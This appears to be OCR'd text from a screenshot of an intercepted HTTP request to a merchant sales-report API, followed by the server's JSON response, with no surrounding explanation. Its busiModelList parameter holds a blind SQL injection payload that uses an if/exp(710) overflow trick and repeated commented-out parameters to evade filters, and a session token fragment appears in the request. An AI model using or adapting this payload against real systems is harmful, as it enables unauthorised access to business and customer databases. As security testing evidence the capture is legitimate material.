 Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
loginId= 3&token=1
25ccba627b567e&mchntCd=0 4&timestamp=1680629900674&pageNum=1&
pageSize=20&beginDateStr=2023-04-05&beginTimeStr=00%3A00%3A00&endDateStr=
2023-04-05&endTimeStr=23%3A59%3A59&shopIds=561416&orderBy=realMoney&order
Desc=true&busiModelList=-9'%26
if(1=1,/*&busiModelList=*/exp(1),/*&busiModelList=*/exp(710))/*&busiModel
List=*/%26'1#
? < + > Type a search term 0 matches
{"data":[{"costPrice":0.000,"couponAmt":0,"grossProfitAmt":0.000,"orderAv
gAmt":0,"perMoney":0,"realMoney":0,"refundAmt":0,"saleMoney":0,"shopName
":"汇总","takeOutAmt":0}],"respCode":"000000","respDesc":"成功"}
? < + > Type a search term 0 matches